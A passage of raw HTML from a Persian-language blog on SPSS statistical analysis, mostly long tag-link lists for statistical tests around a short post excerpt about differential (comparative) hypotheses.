href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%87%d8%b1%d9%85-%d8%ac%d9%85%d8%b9%d9%8a%d8%aa%d9%8a/" rel="tag">نمودار هرم جمعيتي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%87%d9%8a%d8%b3%d8%aa%d9%88%da%af%d8%b1%d8%a7%d9%85/" rel="tag">نمودار هيستوگرام</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1qqplot/" rel="tag">نمودارqqplot</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1%d9%87%d8%a7/" rel="tag">نمودارها</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نمودارهاي آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نمونه آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%88%d8%b9-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%d9%8a%d8%b1%d9%8a/" rel="tag">نوع اندازه گيري</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">همبستگي</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">همبستگي پارامتري</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%da%a9%d9%86%d8%af%d8%a7%d9%84/" rel="tag">همبستگي تاو بي کندال</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%86%d8%a7%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">همبستگي ناپارامتري</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">واريانس</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%ae%d8%b7%d8%a7/" rel="tag">واريانس خطا</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d9%88%d9%8a%da%98%d9%87/" rel="tag">واريانس ويژه</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d9%84%d8%b1-%d8%af%d8%a7%d9%86%d9%83%d9%86/" rel="tag">والر دانكن</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%b2%d9%86-%d8%af%d8%a7%d8%af%d9%86-%d9%be%d8%a7%d8%b3%d8%ae%da%af%d9%88%d9%8a%d8%a7%d9%86/" rel="tag">وزن دادن پاسخگويان</a>,<a href="https://spss-pls.com/tag/%d9%88%d9%8a%d8%b1%d8%a7%d9%8a%d8%b4-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d8%af%d8%b1-%d8%a7%d8%b3-%d9%be%d9%8a-%d8%a7%d8%b3-%d8%a7%d8%b3/" rel="tag">ويرايش داده ها در اس پي اس اس</a>,<a href="https://spss-pls.com/tag/%d9%88%d9%8a%d8%b1%d8%a7%d9%8a%d8%b4-%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1/" rel="tag">ويرايش نمودار</a></span>
			    			</div>
		    			    </footer><!-- .entry-meta -->			
	</div><!--.post-content-wrap-->
	
    </div><!--.row-->
</article><!-- #post-## -->
		
		    

<article id="post-315" class="post-315 post type-post status-publish format-standard hentry category-statistical-analysis-with-spss tag-hdhdd tag-v tag-39 tag-amos tag-ci-nhka tag-dd tag-eqs tag-glmrm- tag-hsdvlk tag-lah tag-lisrel tag-pls tag-post-hoc tag-spss tag-spss-pls-com tag-sse tag-sst tag-twg-4 tag-vi-hlhvd tag-vif tag-650 tag-553 tag-649 tag-556 tag--kmo tag--ks tag--kw tag--manova tag--t- tag--unianova tag-537 tag-543 tag-594 tag-549 tag-535 tag-642 tag-648 tag-615 tag-541 tag-577 tag-614 tag---posthoc tag-508 tag-550 tag-647 tag-578 tag-552 tag-613 tag-509 tag-562 tag-563 tag-645 tag-597 tag-643 tag-644 tag-568 tag-576 tag-554 tag-572 tag-573 tag-557 tag-575 tag-596 tag-659 tag-616 tag-542 tag-566 tag-558 tag-564 tag-571 tag-548 tag-569 tag-551 tag-646 tag-533 tag-565 tag-561 tag-560 tag-570 tag-559 tag-150 tag-536 tag-523 tag-151 tag-473 tag-472 tag-154 tag-153 tag-463 tag-126 tag-595 tag-522 tag-166 tag-453 tag-546 tag-502 tag-193 tag-581 tag-156 tag-480 tag-165 tag-163 tag-164 tag-128 tag-130 tag-639 tag-121 tag------4 tag-----4- tag-446 tag-481 tag-587 tag-588 tag-583 tag-134 tag-584 tag-582 tag-585 tag-586 tag-539 tag-123 tag-589 tag-545 tag-445 tag-515 tag-512 tag-513 tag-514 tag-638 tag-148 tag-654 tag-146 tag-149 tag-655 tag-447 tag-482 tag-475 tag-656 tag-598 tag-600 tag-599 tag-474 tag-653 tag-510 tag-672 tag-147 tag-640 tag-471 tag-140 tag-667 tag-142 tag-141 tag-136 tag-137 tag-135 tag-666 tag-669 tag-665 tag-138 tag-580 tag-579 tag-139 tag-664 tag---s tag-670 tag-155 tag-603 tag-601 tag-607 tag-604 tag-531 tag-532 tag-608 tag-530 tag-609 tag-602 tag-611 tag-610 tag-528 tag-606 tag-529 tag-516 tag-517 tag-612 tag-629 tag-449 tag-511 tag-500 tag-498 tag-499 tag-497 tag-527 tag-469 tag-657 tag-592 tag-477 tag-524 tag-525 tag-526 tag-479 tag-478 tag-470 tag-157 tag-633 tag-635 tag-626 tag-627 tag-622 tag-143 tag-660 tag-661 tag-663 tag-662 tag-618 tag-625 tag-634 tag-617 tag-619 tag-624 tag-621 tag-623 tag-124 tag-127 tag-129 tag-620 tag-152 tag-637 tag-505 tag-503 tag-504 tag-507 tag-506 tag-334 tag-106 tag-158 tag-628 tag-673 tag-651 tag-605 tag-452 tag-450 tag-658 tag-122 tag-162 tag-161 tag-632 tag-501 tag-465 tag-464 tag-466 tag-674 tag-454 tag-455 tag-456 tag-457 tag-631 tag-567 tag-145 tag-467 tag-671 tag-460 tag-459 tag-----spss tag------spss tag-167 tag-93 tag-630 tag--ppplot tag-518 tag-488 tag-492 tag-489 tag-520 tag-485 tag-487 tag-483 tag-490 tag-484 tag-641 tag-486 tag-493 tag-491 tag-494 tag-qqplot tag-476 tag-496 tag-448 tag-451 tag-125 tag-133 tag-131 tag-132 tag-144 tag-590 tag-591 tag-652 tag-468 tag-462 tag-495">
    
    <div class="row">
	<div class="post-meta-info col-sm-12 col-md-2">
	    	    <div class="entry-meta">
		<time class="entry-time updated" itemprop="datePublished" datetime="2016-07-13T04:41:57+00:00">جولای<strong>13</strong></time>
		<span class="comments_count clearfix entry-comments-link"><span>دیدگاه‌ها <span class="screen-reader-text"> برای فرضیه تفاوتی/مقایسه ای(Differential Hypothesis)</span> بسته هستند</span></span>
	    </div><!-- .entry-meta -->
	    	</div><!--.post-meta-info-->
	
	<div class="post-content-wrap col-sm-12 col-md-10">
	    <header class="page-header">
		<h1 class="entry-title"><a href="https://spss-pls.com/%d9%81%d8%b1%d8%b6%db%8c%d9%87-%d8%aa%d9%81%d8%a7%d9%88%d8%aa%db%8c%d9%85%d9%82%d8%a7%db%8c%d8%b3%d9%87-%d8%a7%db%8cdifferential-hypothesis/" rel="bookmark">فرضیه تفاوتی/مقایسه ای(Differential Hypothesis)</a></h1>
		<span class="entry-author">
		    ارسال شده از		    <span class="author vcard entry-author-link">
			<a href="https://spss-pls.com/author/spss-pls/" title="ارسال شده توسط spss-pls" rel="author">spss-pls</a>		    </span>
		</span>
	    </header><!-- .entry-header -->
    
		    <div class="entry-summary">
		<p>در طرح فرضیه تفاوتی ،به دنبال بررسی و مقایسه تفاوت اثر دو یا جند متغیر یا گروه بر یک یا چند متغیر دیگر هستیم. در این حالت ،فرضیه به صورتی بیان می شود که تفاوت ها حدس زده می شوند و مقایسه ای انجام می گیرد. به بیانی ،در فرضیه تفاوتی ،همیشه درصد د مقایسه [&hellip;]</p>
		<a class="read-more" href="https://spss-pls.com/%d9%81%d8%b1%d8%b6%db%8c%d9%87-%d8%aa%d9%81%d8%a7%d9%88%d8%aa%db%8c%d9%85%d9%82%d8%a7%db%8c%d8%b3%d9%87-%d8%a7%db%8cdifferential-hypothesis/">ادامه مطلب &larr;</a>
	    </div><!-- .entry-summary -->
	    
	    
	    <footer class="footer-meta">
				
		    		    		    
		    			<div class="cat-tag-meta-wrap">
			    				<span class="cats-meta"><i class="fa fa-tags spaceRight"></i><a href="https://spss-pls.com/category/statistical-analysis-software/statistical-analysis-with-spss/" rel="category tag">تحليل آماري با نرم افزار اس پي اس اس</a></span>
			    			    				<span class="tags-meta"><i class="fa fa-tags spaceRight"></i><a href="https://spss-pls.com/tag/hdhdd/" rel="tag">\hdhdd</a>,<a href="https://spss-pls.com/tag/v/" rel="tag">\v</a>,<a href="https://spss-pls.com/tag/09351323950/" rel="tag">09351323950</a>,<a href="https://spss-pls.com/tag/amos/" rel="tag">amos</a>,<a href="https://spss-pls.com/tag/ci-nhka/" rel="tag">Ci nhka[</a>,<a href="https://spss-pls.com/tag/dd/" rel="tag">dd</a>,<a href="https://spss-pls.com/tag/eqs/" rel="tag">eqs</a>,<a href="https://spss-pls.com/tag/glmrm-%d8%a2%d8%b2%d9%85%d9%88%d9%86/" rel="tag">glmrm آزمون</a>,<a href="https://spss-pls.com/tag/hsdvlk/" rel="tag">hs\dvlk</a>,<a href="https://spss-pls.com/tag/lah/" rel="tag">lah</a>,<a href="https://spss-pls.com/tag/lisrel/" rel="tag">lisrel</a>,<a href="https://spss-pls.com/tag/pls/" rel="tag">pls</a>,<a href="https://spss-pls.com/tag/post-hoc/" rel="tag">post hoc</a>,<a href="https://spss-pls.com/tag/spss/" rel="tag">spss</a>,<a href="https://spss-pls.com/tag/spss-pls-com/" rel="tag">spss-pls.com</a>,<a href="https://spss-pls.com/tag/sse/" rel="tag">sse</a>,<a href="https://spss-pls.com/tag/sst/" rel="tag">sst</a>,<a href="https://spss-pls.com/tag/twg-4/" rel="tag">twg 4</a>,<a href="https://spss-pls.com/tag/vi-hlhvd/" rel="tag">vi Hlhvd</a>,<a href="https://spss-pls.com/tag/vif/" rel="tag">vif</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%ac%d9%8a-%d8%aa%d9%8a-%d8%af%d9%88-%d9%87%d9%88%d8%b4%d8%a8%d8%b1%da%af/" rel="tag">آ»مون جي تي دو هوشبرگ</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%ae%d9%88%d8%a8%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آ»مون خوبي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%af%d8%a7%d9%86%d9%83%d9%86/" rel="tag">آ»مون دانكن</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%84%d9%85%d9%88%da%af%d8%b1%d9%88%d9%81/" rel="tag">آآزمون كلموگروف</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-kmo/" rel="tag">آزمون kmo</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-ks/" rel="tag">آزمون ks</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-kw/" rel="tag">آزمون kw</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-manova/" rel="tag">آزمون manova</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-t-%d9%87%d8%aa%d9%84%d9%8a%d9%86%da%af/" rel="tag">آزمون t هتلينگ</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-unianova/" rel="tag">آزمون unianova</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a2%d9%86%d9%86%d9%88%d8%a7/" rel="tag">آزمون آننوا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a2%d9%86%d9%8a-%d8%a2%d9%86%d9%88%d9%88%d8%a7/" rel="tag">آزمون آني آنووا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%a7%d8%b1%d8%aa%d9%84%d8%aa/" rel="tag">آزمون بارتلت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%a7%d9%8a%d9%86%d9%88%d9%85%d9%8a%d8%a7%d9%84/" rel="tag">آزمون باينوميال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%b1%d8%a7%d9%8a-%d8%af%d9%88-%da%af%d8%b1%d9%88%d9%87/" rel="tag">آزمون براي دو گروه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d9%88%d9%86%d9%81%d8%b1%d9%88%d9%86%d9%8a/" rel="tag">آزمون بونفروني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d9%8a-%d8%aa%d9%88%d9%83%d9%8a/" rel="tag">آزمون بي توكي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%ae%d8%b7%d9%8a-%d8%ae%d8%b7%d9%8a/" rel="tag">آزمون پيوند خطي-خطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%88%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%da%86%d9%86%d8%af-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">آزمون تحليل كوواريانس چند متغيره</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%af%d9%88%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آزمون تحليل واريانس دوطرفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%b5%d8%ad%d9%8a%d8%ad-%d9%8a%d8%aa%d8%b3/" rel="tag">آزمون تصحيح يتس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%b9%d9%82%d9%8a%d8%a8%d9%8a-posthoc/" rel="tag">آزمون تعقيبي posthoc</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%83-%d8%af%d8%a7%d9%85%d9%86%d9%87/" rel="tag">آزمون تك دامنه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%83-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d8%af%d9%88%d8%b1%d9%87%d8%a7/" rel="tag">آزمون تك نمونه اي دورها</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%88%d9%83%d9%8a/" rel="tag">آزمون توكي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d8%a8%d9%84%d9%8a%d9%88-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">آزمون دبليو كندال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d8%b1%d8%b3%d8%aa%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آزمون درستي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%82%d9%8a%d9%82-%d9%81%d9%8a%d8%b4%d8%b1/" rel="tag">آزمون دقيق فيشر</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88-%d8%af%d8%a7%d9%85%d9%86%d9%87/" rel="tag">آزمون دو دامنه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88%d8%b1%d9%87%d8%a7%d9%8a-%d9%88%d8%a7%d9%84%d8%af/" rel="tag">آزمون دورهاي والد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88%d8%b1%d9%87%d8%a7%d9%8a-%d9%88%d8%a7%d9%84%d8%af-%d9%88%d9%84%d9%81%d9%88%d9%88%d9%8a%d8%aa%d8%b2/" rel="tag">آزمون دورهاي والد-ولفوويتز</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b1%d8%a7%d9%8a%d8%a7%d9%86-%d8%a7%d9%8a%d9%86%d9%88%d8%aa-%da%af%d8%a7%d8%a8%d8%b1%d9%8a%d9%84-%d9%88%d9%84%d8%b4/" rel="tag">آزمون رايان-اينوت-گابريل-ولش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b3%d9%86%da%af-%d8%b1%d9%8a%d8%b2%d9%87/" rel="tag">آزمون سنگ ريزه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b3%d9%8a%d8%af%d8%a7%d9%83/" rel="tag">آزمون سيداك</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b4%d9%81%d9%87/" rel="tag">آزمون شفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b9%d9%84%d8%a7%d9%85%d8%aa/" rel="tag">آزمون علامت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%81%d8%b1%d9%8a%d8%af%d9%85%d9%86/" rel="tag">آزمون فريدمن</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%a7-%d8%a7%d8%b3/" rel="tag">آزمون كا اس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84/" rel="tag">آزمون كروسكال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d9%8a%d8%b3/" rel="tag">آزمون كروسكال واليس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%84%d9%85%d9%88%da%af%d8%b1%d9%88%d9%81-%d8%a7%d8%b3%d9%85%d9%8a%d8%b1%d9%86%d9%81/" rel="tag">آزمون كلموگروف اسميرنف</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%88%d9%83%d8%b1%d8%a7%d9%86/" rel="tag">آزمون كوكران</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%8a%d8%b2%d8%b1/" rel="tag">آزمون كيزر</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%84%d9%88%d9%86/" rel="tag">آزمون لون</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d8%a7%d9%86%d8%aa%d9%84-%d9%87%d8%a7%d9%86%d8%b2%d9%84/" rel="tag">آزمون مانتل هانزل</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d8%a7%d9%86%d9%86%d9%88%d8%a7/" rel="tag">آزمون ماننوا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1/" rel="tag">آزمون مك نمار</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%86-%d9%88%d9%8a%d8%aa%d9%86%d9%8a/" rel="tag">آزمون من ويتني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%88%d8%b2%d8%b4/" rel="tag">آزمون موزش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%8a%d8%a7%d9%86%d9%87/" rel="tag">آزمون ميانه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b3%d8%a8%d8%aa/" rel="tag">آزمون نسبت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b4%d8%a7%d9%86%d9%87/" rel="tag">آزمون نشانه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d9%8a%d9%83%d9%88%d9%8a%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آزمون نيكويي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d9%8a%d9%88%d9%85%d9%86-%d9%83%d9%84%d8%b2/" rel="tag">آزمون نيومن-كلز</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%87%d9%85-%d8%ae%d8%b7%d9%8a/" rel="tag">آزمون هم خطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%83%d9%86%d8%b4%d9%87%d8%a7%d9%8a-%d8%ad%d8%a7%d8%af/" rel="tag">آزمون واكنشهاي حاد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%84%d8%af/" rel="tag">آزمون والد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%8a%d8%aa-%d9%86%d9%8a/" rel="tag">آزمون وايت ني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d9%8a%d9%84%d9%83%d8%a7%d9%83%d8%b3%d9%88%d9%86/" rel="tag">آزمون ويلكاكسون</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%8a%d9%88%d9%85%d9%86-%d9%88%d9%8a%d8%aa%d9%86%d9%8a/" rel="tag">آزمون يومن ويتني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">آزمونهاي پارامتري</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">آزمونهاي تحليل واريانس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d8%aa%d8%b9%d9%82%d9%8a%d8%a8%d9%8a-%d9%83%d8%a7%d9%8a-%d8%af%d9%88/" rel="tag">آزمونهاي تعقيبي كاي دو</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d9%86%d8%a7%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">آزمونهاي ناپارامتري</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d9%86%d8%a8%d8%a7%d8%b7%d9%8a/" rel="tag">آمار استنباطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d8%a7%d8%b1-%d8%aa%d9%88%d8%b6%d9%8a%d9%81%d9%8a/" rel="tag">آمار توضيفي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%86%d8%a7%d9%84%d9%8a%d8%b2-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%af%d9%88-%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آناليز واريانس دو طرفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%86%d8%a7%d9%84%d9%8a%d8%b2-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d9%8a%da%a9%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آناليز واريانس يکطرفه</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%af%d8%ba%d8%a7%d9%85-%d9%83%d8%b1%d8%af%d9%86-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">ادغام كردن داده ها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%b3%d9%be%d9%8a%d8%b1%d9%85%d9%86/" rel="tag">اسپيرمن</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%b3%d8%aa%d8%ae%d8%b1%d8%a7%d8%ac-%d8%b9%d8%a7%d9%85%d9%84%d9%87%d8%a7/" rel="tag">استخراج عاملها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8-%d8%b1%d9%88%d8%b4-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d8%af%d8%b1%d8%b3%d8%aa/" rel="tag">انتخاب روش آماري درست</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%ac%d8%a7%d9%85-%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%b1%d8%b3%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">انجام پروژه درسي آماري</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%d9%8a%d8%b1%d9%8a-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">اندازه گيري داده ها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%d9%87%d8%a7%d9%8a-%d9%85%d9%83%d8%b1%d8%b1/" rel="tag">اندازه هاي مكرر</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%81%d8%b1%d8%b6%d9%8a%d9%87/" rel="tag">انواع فرضيه</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1/" rel="tag">انواع متغير</a>,<a href="https://spss-pls.com/tag/%d8%a8%d8%b1%d8%a2%d9%88%d8%b1%d8%af-%d9%85%d9%86%d8%ad%d9%86%d9%8a/" rel="tag">برآورد منحني</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">پايايي</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d8%af%d8%a7%d8%b2%d8%b4-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%86%d9%84%d8%a7%d9%8a%d9%86/" rel="tag">پردازش تحليل آنلاين</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">پروژه آماري</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%a7%d9%86%d8%b4%da%af%d8%a7%d9%87%d9%8a/" rel="tag">پروژه دانشگاهي</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%b1%d8%b3%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">پروژه درسي آماري</a>,<a href="https://spss-pls.com/tag/%d9%be%d9%8a%d8%b1%d8%b3%d9%88%d9%86/" rel="tag">پيرسون</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%da%a9%d9%86%d8%af%d8%a7%d9%84/" 